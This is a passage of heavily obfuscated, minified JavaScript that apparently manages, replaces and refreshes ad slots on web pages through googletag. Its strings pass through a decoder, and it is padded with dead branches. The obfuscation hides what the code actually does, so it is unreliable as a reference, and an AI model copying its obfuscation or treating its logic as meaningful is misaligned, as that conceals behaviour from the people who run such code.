"g"),f)}function wa(b,c,f,g,e,k,h){var m=a;return b=la(b,d[m(542,"wcJg")],d[m(3148,"6BVv")](E)),b=la(b,m(3094,"v%r(")+m(4690,"VnC\x26"),e),b=la(b,d[m(4573,"^wvj")],k),b=d[m(4239,"0brt")](la,b,d[m(4967,"ZSy6")],h),b=d[m(5248,"X0A3")](la,b,m(1455,"stUf")+m(5652,"w00(")+m(1514,"xD()"),d[m(6051,"BI]6")](E)),b=la(b,d[m(4163,"stUf")],d[m(7059,"w00(")](c+"x",f)),b=d[m(4930,"E$Bk")](la,b,d[m(5943,"\x26I2F")],c)[m(6292,"Eh$e")+"ce"](m(2363,")h(u")+m(3594,"xD()"),f),la(b,m(3529,"lz^d")+m(5199,"Dqy\x26")+m(561,
"05mX"),g.v)}function Na(b){var c=a;if(d[c(4256,")DvJ")](d[c(6028,"F90B")],d[c(6127,"Ltj]")])){var f=b.u?b.u:250;return b.j[c(3177,"(nbO")][c(6095,"F90B")+c(6535,"gSsi")]=d[c(5355,"X#MY")](b.m,"px"),d[c(5223,"zqqy")](Ha,1,b,b.j,b.cb,b.m==d[c(3211,"4bvr")]?300:b.m,f,d[c(743,"ZSy6")](E,1E9),d[c(429,"Ltj]")](E,1E9),d[c(1100,"JAiN")](E,1E9)),1}sa.Va++;d[c(7073,"VnC\x26")](P,function(){L.Va=0},2E4)}function Ha(b,c,f,g,e,k,h,m,l){var n=a,p={Rvqnx:function(C,D,G){return d[a0x(3567,"*h51")](C,D,G)}};if(d[n(5270,
"X#MY")](d[n(1550,"moDt")],d[n(841,"stUf")])){var q;for(q=0;d[n(6644,"4bvr")](b,10)&&d[n(7307,"7jne")](q,g[n(2132,"VnC\x26")+"h"]);q++){var r=g[q],t=f[n(5566,"gSsi")+n(3070,"0brt")][n(6355,"ke[X")+"h"],v=d[n(6758,"Gcva")](wa,r[1]||"",e,k,c,h,m,l);if(r[0]==1)if(d[n(4411,"hbw*")]===d[n(5817,"(nbO")]){t==0?f[n(1662,"0brt")+n(5117,"A1nF")]=v:f[n(1594,"y0Bz")+n(3855,"BI]6")][n(2052,"ZSy6")+n(3543,"hbw*")+n(1321,")DvJ")+n(6870,"VnC\x26")](d[n(7536,"01mm")],v);t=f[n(3899,"X#MY")+n(1320,"01mm")];for(v=2;d[n(6432,
"01mm")](v,d[n(915,"zqqy")](r[n(3777,"xD()")+"h"],1));v+=2){var u=t,w=d[n(1994,"Ae7A")](wa,r[v],e,k,c,h,m,l),y=d[n(2303,"A1nF")](wa,r[v+1],e,k,c,h,m,l);u[n(1579,"v%r(")+n(987,"cda]")+"te"](w,y)}v<r[n(698,"gSsi")+"h"]&&d[n(5054,"Hr19")](Ha,d[n(881,"BI]6")](b,1),c,t,r[d[n(2485,"Ae7A")](r[n(4771,"UFK4")+"h"],1)],e,k,h,m,l)}else p[n(5878,"lz^d")](x,e,n(3316,"JAiN"));else{t=A[n(1506,"\x26I2F")+n(6091,"(nbO")+n(2721,"JGO]")](d[n(3811,"Eh$e")]);r[1]&&(t[n(3430,")DvJ")]=v);for(v=2;d[n(1434,"w00(")](v,r[n(2781,
"k%kZ")+"h"]);v+=2)u=t,w=wa(r[v],e,k,c,h,m,l),y=wa(r[d[n(5902,"Gcva")](v,1)],e,k,c,h,m,l),u[n(5516,"ke[X")+n(6852,"zqqy")+"te"](w,y);f[n(2362,"4bvr")+n(1542,"v%r(")+"d"](t)}}}else return(L=E?l[J]:"0")?N(d[n(5228,"6BVv")]("0",R[n(2476,"Ae7A")+"ce"]("px",""))):0}function Wa(b){for(var c=a,f=0;b&&d[c(2160,"Dqy\x26")](f,fa[c(5851,"Ae7A")+"h"]);f++)if(fa[f].B==b)return fa[f];return 0}function Ja(b,c){var f=a;if(d[f(3773,"Ae7A")](d[f(1090,"xD()")],d[f(4376,")h(u")]))return(b=b?b[c]:"0")?parseInt("0"+b[f(4337,
"UFK4")+"ce"]("px","")):0;d[f(6972,"hbw*")](P);for(b=0;b<5;b++)d[f(2623,"5%l$")](A,L,d[f(3875,"w00(")](d[f(6043,"Ae7A")](b,4E3),1));d[f(2222,"UFK4")](E)}function Pa(b){var c=a;if(b=b?b[c(3561,"ZSy6")]:0)b[c(7232,"X#MY")+"t"]=b[c(4433,"y0Bz")]=b[c(1971,"y0Bz")+"ng"]=b[c(1466,"ke[X")+"n"]=d[c(5648,"ZSy6")]}function Qa(b,c,f,g,e,k,h,m,l){var n=a,p={piQDP:d[n(3364,"6BVv")],dQkPa:n(6699,"cda]"),QOaly:d[n(7205,"v%r(")],kTknT:d[n(6273,"v%r(")]};if(d[n(4781,"ZSy6")](n(5021,"05mX"),d[n(5226,"7jne")])){var q=
{};return q.v=c,db(q),q.ja=h,q.l=k,q.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]},q.W=q.M=q.I=q.P=q.R=1,q.ha=q.i=1,q.D=q.Ja="",q.T=f,q.B=b,q.Ba=q.X=q.Ma=q.Y=q.ea=q.Za=q.jb=q.ib=q.Da=q.qb=q.Z=q.fa=q.ga=q.ba=q.ra=q.gb=q.Xa=q.ta=q.wa=q.N=q.ya=q.Ea=q.Ta=q.Oa=0,ea[q.v]={},q.F=m,q.H=l,q.ia=q.S=q.A=[[g,e]],q.m=g,q.u=e,q.o={},fa[n(6826,"asG]")](q),q}b=p[n(754,"Oc^3")][n(1790,"\x26I2F")]("|");for(c=0;;){switch(b[c++]){case "0":H&&S[n(1795,"X0A3")+"h"]&&r[n(1061,"y0Bz")+n(3307,")DvJ")+"te"](n(4428,
"zqqy"),K);continue;case "1":ba&&ea[n(6537,"BI]6")+n(3085,"Dqy\x26")+"g"]?da[n(7150,"Oc^3")+n(7238,"ZSy6")][n(6004,"*h51")+n(6290,"BI]6")+"re"](r,q[n(4041,"6BVv")+n(1296,"a[[P")+"g"]):(V||za[n(5470,"k%kZ")]||I[n(1345,"v%r(")+n(1652,"6BVv")+n(5038,"0brt")+n(775,"v%r(")](n(6961,"X0A3")),ma[n(236,"*h51")+n(1812,"ke[X")+"d"](r));continue;case "2":r[n(1858,")h(u")+n(1148,"X#MY")+"te"](p[n(6766,"0brt")],p[n(2744,"cda]")]);continue;case "3":return r;case "4":var r=x[n(7332,"lz^d")+n(4568,"0brt")+n(917,"Eh$e")](p[n(7260,
"hbw*")]);continue;case "5":ca&&r[n(2586,"7jne")+n(1148,"X#MY")+"te"](p[n(2165,"05mX")],k);continue}break}}function Xa(b){for(var c=a,f=(c(2195,"^wvj")+c(5941,"BI]6")+"4")[c(5121,"Hr19")]("|"),g=0;;){switch(f[g++]){case "0":e=(e=e?e[c(1177,"VnC\x26")+c(2517,"Dqy\x26")+c(5549,"aOvk")+c(2930,"^wvj")+"t"]():0)?d[c(4786,"(nbO")](A[c(7380,"w00(")][c(2550,"a[[P")+c(5386,"0brt")],e[c(7323,"5%l$")]):0;continue;case "1":k=Math[c(2459,"VnC\x26")](k[c(2782,"y0Bz")+c(6016,"k%kZ")+"ht"],k[c(2802,"xD()")+c(7525,
"JAiN")+"ht"],h[c(1335,"aOvk")+c(4455,"Eh$e")+"ht"],h[c(5706,"aOvk")+c(4750,"05mX")+"ht"],h[c(1379,"k%kZ")+c(2377,"v%r(")+"ht"]);continue;case "2":h||(d[c(6833,"k%kZ")](x,b,d[c(2674,"wcJg")](d[c(2E3,"Ae7A")](d[c(2610,"JAiN")](d[c(1369,"y0Bz")](d[c(777,"UFK4")](c(4745,"ZSy6")+c(6835,"X#MY")+c(609,"ZSy6"),b.B)," ")+e," "),k)," ")+h),b.j[c(4349,"4bvr")][c(3128,"Oc^3")+"ay"]=d[c(7137,"01mm")]);continue;case "3":var e=b.j,k=A[c(4872,"JAiN")],h=A[c(3642,"X#MY")+c(4676,"gSsi")+c(3924,"UFK4")];continue;case "4":return h;
case "5":h=d[c(6002,"y0Bz")](d[c(3164,"@]\x26a")](k,e),200);continue}break}}function cb(b,c,f,g,e,k){var h=a;if(d[h(2016,"Dqy\x26")](d[h(3566,"Gcva")],d[h(5442,"X0A3")])){ya[h(1360,"xD()")][h(5061,"0brt")+"t"]=d[h(2965,"zqqy")];Da=Ea?ta[h(1062,"X0A3")+"rl"]:0;qa=ua?Aa[h(1665,"X#MY")+"ml"]&&Ba[h(4451,"wcJg")+h(2371,"(nbO")]:0;xa=E||Ca.la;Ia=la.o[h(2103,"Ae7A")+h(1568,"Ltj]")+h(7563,"A1nF")];try{if(Ya&&!(pa&&tc[h(3535,"cda]")+h(5234,"stUf")+"r"]&&Gb[h(1182,")h(u")]&&rb[h(598,"JAiN")]?uc(A.B,B,Za):Kb[sb]?
ib[U](fb.B,$a,ea):1))return 1}catch(t){d[h(1612,"(nbO")](nb,Ta,d[h(6440,"JAiN")],t)}Y&&!db?(d[h(7195,"Eh$e")](Fb,cc,d[h(4678,"hC7^")](d[h(6688,"Hr19")](d[h(1341,"VnC\x26")](d[h(2715,"asG]")](d[h(1299,"*h51")]+bb+d[h(7273,"F90B")],Oc[h(4622,"xD()")+"ml"]),d[h(1735,"y0Bz")]),Ya[h(4451,"wcJg")+h(6534,")DvJ")]),"]")),fd[h(1589,"Eh$e")+h(361,"hC7^")](rc,Jb),d[h(2402,"X0A3")](mb,d[h(2584,"a[[P")](d[h(5007,"E$Bk")](d[h(5426,"aOvk")](d[h(1913,"JAiN")],qb)+d[h(3319,"X#MY")],R(qc)),d[h(5845,"gSsi")])+Pc,0,
0,0)):(Za[h(419,"BI]6")+h(2437,"hbw*")](Qc,dc),d[h(836,"VnC\x26")](Rc,d[h(3574,"wcJg")](d[h(6370,"7jne")](h(1661,"@]\x26a")+h(1354,"JAiN")+h(6840,"hC7^")+h(6994,"gSsi")+h(7305,"asG]")+h(7422,"Ltj]")+h(6172,"y0Bz")+h(2864,"y0Bz")+h(6257,"Ae7A")+h(4674,")DvJ")+h(973,"(nbO")+h(321,"^wvj"),ec),h(3110,"Ae7A")+h(7537,"hC7^"))+Sc,0,0,0))}else{var m=d[h(3819,"w00(")](d[h(1667,"JGO]")],E(1E9)),l=b;f=b?[b.m,b.u]:[d[h(7119,"Eh$e")](Ja,f,d[h(3453,"a[[P")])||d[h(6860,"*h51")](Ja,g,d[h(6496,"0brt")]),d[h(4577,
"cda]")](Ja,f,h(5360,"gSsi")+"t")||d[h(3421,"4bvr")](Ja,g,h(7468,"UFK4")+h(2403,"Ltj]"))];if(!b||d[h(1358,"X#MY")](b.i,5))if(d[h(4165,"Eh$e")](d[h(415,"A1nF")],d[h(415,"A1nF")])){f=P[h(5280,"*h51")];b=f[h(1479,"\x26I2F")+h(263,"xD()")+"t"]||0;c=f[h(7298,"X#MY")+h(829,"@]\x26a")+h(5495,"v%r(")+"d"]();c=d[h(5120,"5%l$")](A,c);var n,p;f=b?b.D:f[h(2095,"Hr19")+h(7446,"A1nF")+h(6893,"moDt")]();if(b.i!=5&&c)for(g=d[h(869,"A1nF")][h(6505,"w00(")]("|"),e=0;;){switch(g[e++]){case "0":r(b,d[h(2588,"4bvr")](d[h(5011,
"@]\x26a")],f)+"]");continue;case "1":var q=c?c[h(3680,"Dqy\x26")]:0;continue;case "2":var r=(p=(n=c?c[h(1407,"Eh$e")+h(5892,"Oc^3")+h(935,"hbw*")+h(302,"wcJg")](d[h(3197,"cda]")]):0)?n[0]:0)?p[h(3361,"6BVv")]:0;continue;case "3":d[h(4265,"\x26I2F")](J,b,c,r,q,2,0);continue;case "4":d[h(4493,"ZSy6")](c[h(6858,"6BVv")+h(1752,"w00(")+h(4853,"k%kZ")][h(7095,"y0Bz")+h(6228,"y0Bz")],d[h(6971,"cda]")])&&(c=c[h(5418,"Eh$e")+h(854,"Ae7A")]);continue}break}}else{if(!f[1]){n=[0,0];for(g=d[h(4089,"gSsi")](ab[h(2132,
"VnC\x26")+"h"],1);g>=0;g--)d[h(278,")DvJ")](d[h(4116,"F90B")],d[h(3807,"@]\x26a")])?d.Ca=1:(p=ab[g],d[h(4746,"aOvk")](p[0],f[0])&&(n=p));f=n}T&&d[h(1676,"JGO]")](f[1],250)&&f[0]<250&&(f=[336,280]);if(d[h(1042,"stUf")](f[0],0)&&f[1]>0){g=b?b.j:c;c.id||(c.id=d[h(256,"ZSy6")](h(270,"7jne")+h(3664,"0brt"),E(99999999)));c=A[h(709,"moDt")+h(2760,"Oc^3")+h(4344,"cda]")](h(7293,"F90B"));c[h(4792,"Dqy\x26")+h(5098,"BI]6")+"te"](d[h(5182,"6BVv")],1);c.id=d[h(3097,"*h51")]+d[h(5451,"01mm")](E,99999999);g[h(1467,
"@]\x26a")+h(1160,"4bvr")+h(2427,"cda]")+h(4973,"gSsi")+"t"](d[h(6422,"hbw*")],c);b=d[h(3145,"Ltj]")](Qa,m,m,d[h(5990,"y0Bz")]("#",c.id),f[0],f[1],3,3,[e],[]);b.C=c[h(1644,"ke[X")+h(1969,"X#MY")];b.j=c;d[h(2746,"F90B")](eb,b);d[h(7233,"zqqy")](Pa,g);for(m=c;(m=m[h(6858,"6BVv")+h(1752,"w00(")+h(3714,"VnC\x26")])&&!(m[h(2187,"Eh$e")+"es"]||m[h(2648,"w00(")+h(2661,"01mm")+h(4381,"v%r(")])[h(1826,"y0Bz")](m,d[h(7148,"X0A3")]););m&&(m[h(2319,"v%r(")][h(3299,"xD()")+"t"]=d[h(3078,"aOvk")]);Xa(b)&&(l&&(b.M=
l.M,b.v=l.v,b.Oa=1,b.A=l.A,b.ia=l.ia,b.ka=l.ka,b.F=l.F,b.F[h(6041,"lz^d")](e),b.H=l.H,b.H[h(6826,"asG]")](l.aa),b.K=l.K,b.S=l.S,l.Z&&(b.F[h(2381,"moDt")](6),b.Z=0)),d[h(5714,"05mX")](da,b,2,k))}}}}function sc(b){var c=a;if(d[c(3168,"y0Bz")](c(5911,"5%l$"),c(6661,"stUf")))return b[c(7508,"Gcva")+c(544,"(nbO")+c(3367,"asG]")]&&(b[c(238,"E$Bk")+c(3009,"hbw*")+c(5262,"^wvj")][c(5423,")h(u")+"me"]===d[c(391,"7jne")]||sc(b[c(565,")DvJ")+c(4919,"^wvj")+c(4111,"ZSy6")]));d[c(1944,"Gcva")](P,A,d[c(2544,"7jne")]+
L[c(5060,"0brt")+c(3759,"JGO]")](E))}function lc(){var b=a,c={vAToT:function(p,q){return d[a0x(7534,"\x26I2F")](p,q)},ZwEfW:function(p,q){return d[a0x(1273,"Gcva")](p,q)},EIyDS:b(4284,"^wvj")+"ed",WPsbm:function(p,q){return p===q},DuXHM:d[b(6799,"6BVv")],tnhwN:b(3757,"gSsi")+b(4066,"BI]6")+b(6953,"05mX")+b(6247,"Ltj]"),SjqAt:d[b(4430,"aOvk")],bcMwp:b(4436,"stUf"),gQTZJ:function(p){return d[b(2693,"Ae7A")](p)},nluOY:function(p,q,r,t,v,u,w){return d[b(3724,"4bvr")](p,q,r,t,v,u,w)},nVynU:function(p,
q,r){return d[b(2317,"VnC\x26")](p,q,r)}},f;try{if(d[b(2370,"aOvk")](b(5974,"6BVv"),b(1284,"zqqy"))){var g=A[b(3112,"A1nF")+b(418,"F90B")+b(727,"Hr19")+"l"](b(5052,"UFK4")+b(7556,"Dqy\x26")+b(388,"w00(")+b(4672,"Dqy\x26")+b(7132,"\x26I2F")+"']");for(f=0;g&&d[b(6215,"xD()")](f,g[b(923,"wcJg")+"h"]);f++)try{var e=g[f];if(!e[d[b(7510,"0brt")]]&&(e[b(4445,"hC7^")+b(6795,"5%l$")]=1,d[b(3268,"@]\x26a")](sc,e))){var k=d[b(3228,"F90B")](Wa,e[b(4200,"y0Bz")+b(4443,"Oc^3")][b(4260,"JAiN")+b(1504,"Oc^3")+"te"](d[b(4755,
"5%l$")]));if(e)if(d[b(5886,"(nbO")](d[b(6447,"gSsi")],d[b(2250,"Dqy\x26")])){var h=e[b(1987,"ZSy6")+b(5639,"asG]")][0];e.j=e;Xa(e)&&cb(k,e,e[b(5380,"Gcva")],h?h[b(3901,"UFK4")]:0,5,0)}else x[b(6849,"Ae7A")+b(6219,"a[[P")+"ge"][b(4507,"05mX")+"em"](d[b(3016,"moDt")]+h.v)}}catch(p){if(d[b(2521,"*h51")](d[b(4058,"05mX")],b(1445,"5%l$")))x(0,d[b(7019,"Hr19")],p);else{var m={UmdcB:function(q,r){return c[b(2981,"(nbO")](q,r)}};c[b(2037,"UFK4")](L[b(258,"01mm")],c[b(5261,"X0A3")])&&E[b(1592,"JAiN")+b(303,
"k%kZ")+"n"][b(3333,"wcJg")+b(948,"lz^d")+b(4550,"X#MY")+b(6837,"xD()")](function(q){B=q[b(2959,"y0Bz")+"s"];M=m[b(3895,"4bvr")](m[b(6946,"E$Bk")](W[b(2367,"\x26I2F")+b(382,"cda]")],"x"),x[b(4631,"Oc^3")+b(319,"Hr19")])})}}A[b(767,"y0Bz")+b(418,"F90B")+b(4720,"zqqy")+"l"](b(6309,")DvJ")+"e")[b(4179,"a[[P")+"ch"](p=>{var q={nhsnX:function(t,v,u,w){return d[a0x(6456,"cda]")](t,v,u,w)},Xtqjy:d[b(758,"Hr19")]};if(!p.nb){p.nb=1;var r=function(){if(p[b(6904,"w00(")+b(1234,"Dqy\x26")+b(4794,"moDt")]&&p[b(2512,
"0brt")+b(4669,"E$Bk")+b(3493,"stUf")][b(1215,"asG]")+b(1697,"*h51")])if(c[b(7555,"4bvr")](c[b(1448,")h(u")],c[b(5555,"^wvj")])){var t=p[b(3225,"y0Bz")+b(2680,"5%l$")+b(5579,"E$Bk")][b(1615,"ke[X")+b(3057,"01mm")][b(1497,"JGO]")+b(1277,"7jne")+b(3667,"cda]")](c[b(7384,"6BVv")]);t&&!t[b(4074,"Hr19")+b(6465,"*h51")+b(4958,"Ltj]")+"nt"]&&(t=A[b(981,"(nbO")+b(2969,"Eh$e")+b(4885,"aOvk")](c[b(6710,"ZSy6")]),t.id=c[b(1602,"05mX")](c[b(4442,"01mm")],c[b(7143,"y0Bz")](E)),p[b(4878,"w00(")+b(3240,"aOvk")+
b(4751,")DvJ")][b(7027,"Hr19")+b(6330,"hbw*")+"re"](t,p),p[b(5745,"xD()")+b(4215,"X0A3")+b(3366,"(nbO")][b(3154,"F90B")+b(273,"ke[X")+"d"](p),c[b(2023,"v%r(")](cb,0,t,t[b(5770,")h(u")],0,4,0))}else q[b(3522,"w00(")](x,0,q[b(2376,"\x26I2F")],h);else c[b(2676,"xD()")](setTimeout,r,2E3)};setTimeout(r,6E3)}})}else{var l=J[N][b(6874,"5%l$")];for(R=0;d[b(4441,"Eh$e")](B,l[b(6155,"7jne")+"h"]);M++){var n=l[K][b(3657,"Ae7A")+"r"];ca[n]||(ia[n]=1,ba[b(6826,"asG]")](n))}}}catch(p){d[b(5271,"X#MY")](x,0,d[b(2618,
"xD()")],p)}}function mc(b,c){var f=a;if(d[f(6913,"cda]")](d[f(4293,"w00(")],d[f(1885,"hC7^")]))for(b=d[f(4374,"05mX")][f(6232,"0brt")]("|"),c=0;;){switch(b[c++]){case "0":if(B)for(g in M)e[g]=W[g],e.O=1;continue;case "1":var g,e={O:0,tb:0};continue;case "2":if(x)for(g in H)e[g]=S[g],e.O=1;continue;case "3":if(J)for(g in N)e[g]=R[g],e.O=1;continue;case "4":return e}break}else for(g=0;d[f(5930,"@]\x26a")](g,fa[f(5898,"cda]")+"h"]);g++)d[f(7461,"y0Bz")](fa[g].v,b)&&d[f(7217,"A1nF")](da,fa[g],c,0)}function da(b,
c,f){var g=a;c={EnISO:function(e,k,h){return d[a0x(7106,"VnC\x26")](e,k,h)}};g(4592,"gSsi")===d[g(744,"ke[X")]?b&&b.M&&b.i!=5?(b.ka=f?1:d[g(5351,"0brt")](b.ka?3E3:100,2),d[g(5586,")DvJ")](setTimeout,function(){var e={qFHxE:d[g(2799,"7jne")],OwlHZ:d[g(6943,")h(u")],tCepw:function(z,F,X,ka){return d[g(6762,"^wvj")](z,F,X,ka)},xaEWJ:function(z,F,X,ka){return d[g(7126,"05mX")](z,F,X,ka)},zQUIs:function(z,F,X){return d[g(3943,"y0Bz")](z,F,X)},AwegI:function(z,F){return d[g(5023,"w00(")](z,F)},wGRKC:function(z,
F){return d[g(3359,"wcJg")](z,F)},gbico:d[g(7312,"cda]")],FVhAJ:d[g(6146,"7jne")],aBEvW:function(z,F,X,ka,O){return d[g(474,"X#MY")](z,F,X,ka,O)},qNKAj:function(z,F){return d[g(5072,"Oc^3")](z,F)},uFjQb:d[g(6619,"a[[P")],slRnK:d[g(6918,"@]\x26a")],bKKiJ:function(z,F){return z(F)},TGNHE:d[g(6437,"Gcva")],EAKwr:d[g(2179,")DvJ")],MziNF:function(z,F){return d[g(2273,"stUf")](z,F)}};if(d[g(5884,")DvJ")](d[g(246,"X0A3")],d[g(5517,"hC7^")])){var k=d[g(4644,"5%l$")](d[g(2122,"Gcva")](b.m,"x"),b.u);if(b.j&&
b.G&&d[g(6723,"^wvj")](Xa,b))if(b.ta=1,va[g(3887,"JGO]")+"h"]){var h=b.ia||b.A,m,l=[],n=[],p=[],q=[],r=0,t;for(m=0;m<va[g(2132,"VnC\x26")+"h"];m++)if(d[g(2096,"4bvr")](d[g(6861,"gSsi")],g(4871,"4bvr")))if(Aa[g(1503,"moDt")+g(5949,"F90B")]==e[g(6477,"a[[P")]){var v=e[g(340,"VnC\x26")][g(823,"F90B")]("|");for(t=0;;){switch(v[t++]){case "0":try{if(Qb&&!(oa&&gd[g(6139,"w00(")+g(5800,"y0Bz")+"r"]&&fc[g(4324,"7jne")]&&va[g(3427,"UFK4")]?e[g(1585,"X0A3")]($c,Rb.B,zb,Sb):Fc[Rb]?W[Tb](Ab.B,ad,Ub):1))return 1}catch(z){e[g(6251,
"wcJg")](Bb,Vb,g(3836,"zqqy")+g(3020,"stUf"),z)}continue;case "1":xc&&!yc?(e[g(3042,"JAiN")](aa,Mb,e[g(1909,"JAiN")](e[g(3948,"a[[P")](e[g(577,"A1nF")](e[g(6613,"aOvk")]+hb,g(7112,")h(u"))+zc[g(5536,"E$Bk")+"ml"]+e[g(6061,"X#MY")],Ac[g(7114,"*h51")+g(3209,"k%kZ")]),"]")),fa[g(4785,"Ltj]")+g(3068,"VnC\x26")](Bc,pb),e[g(7083,"ZSy6")](T,e[g(1402,"X#MY")](e[g(1393,"E$Bk")](e[g(757,"F90B")]+Cc,e[g(7075,"v%r(")])+e[g(6073,"5%l$")](Dc,xb),e[g(4498,"a[[P")])+yb,0,0,0)):(Nb[g(7114,"*h51")+g(4624,"lz^d")](Ob,
oc),Ec(e[g(4372,"BI]6")](g(3722,"k%kZ")+g(2523,")DvJ")+g(4236,"hbw*")+g(3388,"ke[X")+g(6736,"v%r(")+g(6488,"*h51")+g(7436,"asG]")+g(2917,"lz^d")+g(1274,"k%kZ")+g(4674,")DvJ")+g(6121,"6BVv")+g(1854,"Hr19")+qa+e[g(2341,"E$Bk")],Pb),0,0,0));continue;case "2":U[g(982,"\x26I2F")][g(4043,"E$Bk")+"t"]=e[g(646,"\x26I2F")];continue;case "3":ab=tb?nb[g(466,"4bvr")+"ml"]&&Ta[g(1274,"k%kZ")+g(1674,"ke[X")]:0;continue;case "4":vb=ca.o[g(5952,"(nbO")+g(1568,"Ltj]")+g(5133,"\x26I2F")];continue;case "5":fb=$a?ea[g(1559,
"5%l$")+"rl"]:0;continue;case "6":ob=ub||Hb.la;continue}break}}else B[g(6202,"X#MY")+g(1632,"gSsi")](Za,Kb),sb(ib,1);else{var u=va[m];if(u.I)if(d[g(5207,"aOvk")]!==d[g(2858,"moDt")]){var w=b.ha,y=b,C=b.F,D=u,G=b.H,ha=u.aa,Q=0;for(t=0;d[g(6047,"BI]6")](t,C[g(2249,"a[[P")+"h"]);t++)if(C[t]==D.l)if(d[g(5276,"stUf")](D.l,4))if(G)for(v=0;d[g(4160,"w00(")](v,G[g(5419,"0brt")+"h"]);v++)G[t]==ha&&(Q=1);else d[g(3956,")DvJ")](x,y,d[g(4630,"(nbO")](d[g(7179,"moDt")],ha));else Q=1;v=Q||!b.da&&d[g(478,"@]\x26a")](u.l,
6);D=u.m;G=u.u;Q=ha=0;if(d[g(7272,"ke[X")](D*G,1))t=1;else if(d[g(2021,"@]\x26a")]!==d[g(2890,"\x26I2F")]){for(C=0;d[g(6307,"@]\x26a")](C,h[g(3858,"05mX")+"h"]);C++)y=h[C][0],t=h[C][1],y==D&&d[g(723,"\x26I2F")](t,G)?ha=1:d[g(500,"^wvj")](D,y)&&d[g(6864,"stUf")](G,t)&&(Q=2);t=ha?ha:Q}else h.j[g(2634,"zqqy")+g(2128,"xD()")]="",G.j[g(3901,"UFK4")][g(5284,"01mm")+"t"]="0",A.Ra=0;if(u.Ta||w!=3&&w!=4&&w!=6)u=v?q:d[g(5882,"4bvr")](t,1)?l:d[g(6021,"UFK4")](t,2)?n:q,u[g(2381,"moDt")](m)}else D=0}l[g(6155,
"7jne")+"h"]||(l=n);l[g(3887,"JGO]")+"h"]||(l=p);l[g(4986,"y0Bz")+"h"]&&(u=d[g(2289,"asG]")](E,l[g(4520,"6BVv")+"h"]),r=va[l[u]],va[g(3300,"F90B")+"e"](l[u],1),x(r,d[g(2254,"k%kZ")](g(4469,"X0A3")+g(2907,"zqqy")+g(6304,"Gcva")+"r ",Cb(b))));(h=r)?(d[g(5370,"*h51")](x,b,d[g(1158,"ke[X")](d[g(4061,"05mX")](d[g(495,"lz^d")](d[g(2E3,"Ae7A")](d[g(7495,"w00(")](d[g(2012,"VnC\x26")](d[g(1203,"gSsi")](d[g(4267,"wcJg")]+h.B,d[g(3874,"\x26I2F")]),k),d[g(1031,"Dqy\x26")]),JSON[g(6323,"Eh$e")+g(6321,"gSsi")](h.A)),
d[g(4182,"wcJg")]),h.m),"x")+h.u),h.ia=b.A,d[g(4317,"y0Bz")](h.m,1)&&(h.m=b.m,h.u=b.u,h.A=b.A),h.B=b.B,h.T=b.T,h.C=b.C,h.G=b.G,h.j=b.j,h.g=b.g,h.da=b.da,h.ha=b.ha,h.i=b.i,h.F=b.F,h.H=b.H,h.F[g(4002,"01mm")](h.l),h.H[g(3603,"0brt")](h.aa),fa[g(4841,"Dqy\x26")](h),x(h,g(7424,"Ltj]")+g(5211,"lz^d")+"y "+b.B),d[g(3186,"X0A3")](R,h,0,1)):Pa(b?b.fb:0)}else d[g(4096,"7jne")](Pa,b?b.fb:0)}else G[g(5984,"stUf")][g(1313,"Dqy\x26")+"xt"]=e[g(1687,"hC7^")](A[g(5632,"aOvk")][g(5041,"BI]6")+"xt"]||"",L?e[g(6242,
"asG]")](E,";"):"")},b.ka)):b&&b.j&&(b.j[g(5632,"aOvk")][g(3407,"^wvj")+"ay"]=d[g(1007,"\x26I2F")]):(J=N[g(1845,"lz^d")],R[g(7588,"^wvj")+g(6490,"moDt")+"x"]==1&&(B=M[W[g(3358,"zqqy")]])&&x.wa&&c[g(3879,"05mX")](H,S,1))}function Cb(b){var c=a;if(d[c(1628,"stUf")](d[c(2181,"asG]")],c(1175,"w00("))){var f={lvfPb:function(k,h,m,l){return d[c(976,"F90B")](k,h,m,l)}},g=J(N),e=g?g[c(3495,"05mX")+c(3360,"*h51")+c(7003,"Hr19")]||g[c(3495,"05mX")+c(7415,"Dqy\x26")+c(5410,"cda]")]:0;return(e=e&&e[c(4619,"X0A3")+
c(833,"@]\x26a")]?e[c(7224,"hbw*")+c(2220,"UFK4")]:e)?R(e,g):B<100&&M(function(){f[c(4787,")DvJ")](g,e,ia,ba+1)},200),e}return d[c(6885,"5%l$")](typeof b,c(4312,"5%l$")+"g")?b:d[c(696,"gSsi")](d[c(6008,"zqqy")](d[c(7109,"Oc^3")](b.B+"[",b.D)," "),b.g||d[c(1904,"hbw*")])+"]"}function nc(b){var c=a,f={qBSbv:c(4991,"7jne")+c(7264,"ke[X")+c(5298,"Ae7A")};if(d[c(7316,"w00(")](c(7197,"gSsi"),d[c(550,"moDt")]))for(var g=(c(5637,"BI]6")+c(5593,"X#MY")+c(596,"Eh$e"))[c(6692,"Ae7A")]("|"),e=0;;){switch(g[e++]){case "0":googletag[c(499,
"v%r(")+c(1156,"01mm")+c(5331,"F90B")]();continue;case "1":k[c(4194,"v%r(")+c(7353,"Ltj]")+c(7433,"@]\x26a")+"r"](f[c(1236,"@]\x26a")],x);continue;case "2":k[c(7063,")h(u")+c(3891,"^wvj")+c(1843,"4bvr")+"vs"](!0);continue;case "3":k[c(2652,"6BVv")+c(910,"0brt")+"ng"](!0);continue;case "4":k[c(1561,"w00(")+c(4177,"*h51")+c(1798,"xD()")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "5":k[c(5191,"BI]6")+c(2486,"6BVv")+c(3277,"y0Bz")+"r"](c(7481,"JGO]")+c(918,"hC7^")+
c(3144,"JGO]"),l);continue;case "6":var k=googletag[c(7261,"5%l$")+"s"]();continue}break}else if(b[c(899,"Ltj]")+"ty"])try{var h=b[c(986,"\x26I2F")];g=h[c(5591,"moDt")+c(7429,"A1nF")+"t"]||0;var m=h[c(7460,"01mm")+c(2848,"lz^d")+c(3685,"0brt")+"d"](),l=K(m),n,p=g?g.D:h[c(3596,"lz^d")+c(4275,"v%r(")+c(3935,")DvJ")]();if(g.i!=5&&l){var q=d[c(2123,"w00(")][c(1601,"7jne")]("|");for(f=0;;){switch(q[f++]){case "0":cb(g,l,t,r,2,0);continue;case "1":d[c(3910,"(nbO")](l[c(1644,"ke[X")+c(2975,"Eh$e")+c(4111,
